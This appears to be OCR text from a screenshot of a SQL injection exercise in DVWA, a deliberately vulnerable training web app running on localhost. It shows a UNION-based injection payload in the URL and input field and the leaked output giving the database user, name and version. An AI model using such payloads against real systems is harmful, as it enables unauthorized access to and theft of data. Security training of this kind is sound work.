 Vulnerability: SQL Injection ...
localhost:8888/dvwa/vulnerabilities/sqli/?id=-1' union select 1,concat_ws(char(32,58,32),user(),database(),
Google <⌘K>
fari
SQL XSS Encryption Encoding Other
RL
http://localhost:8888/dvwa/vulnerabilities/sqli/?id=-1' union select 1,concat_ws(char(32,58,32),user(),database(),version()) -- &Submit=Submit
RL
te
Enable Post data Enable Referrer
页的语言为英文，是否需要翻译为中文? 立即翻译 暂不需要
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
User ID: Submit
ID: -1' union select 1,concat_ws(char(32,58,32),user(),database(),version()) --
First name: 1
Surname: root@localhost : dvwa : 5.5.42
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/